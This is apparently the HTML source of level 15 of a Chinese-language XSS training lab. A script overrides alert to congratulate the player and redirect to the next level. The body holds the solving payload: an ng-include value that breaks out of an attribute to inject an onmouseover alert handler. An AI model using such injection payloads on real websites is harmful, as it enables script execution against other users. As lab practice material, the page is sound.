 1 <html ng-app>
2 <head>
3 <meta charset="utf-8">
4 <script src="angular.min.js"></script>
5 <script>
6 window.alert = function()
7 {
8 confirm("完成的不错！");
9 window.location.href="level16.php?keyword=test";
10 }
11 </script>
12 <title>欢迎来到level15</title>
13 </head>
14 <h1 align=center>欢迎来到第15关，自己想个办法走出去吧！</h1>
15 <p align=center><img src=level15.png></p>
16 <body><span class="ng-include:'level4.php?keyword=ag&quot; onmouseover=&quot;alert(/xss/)'"></span></body>
17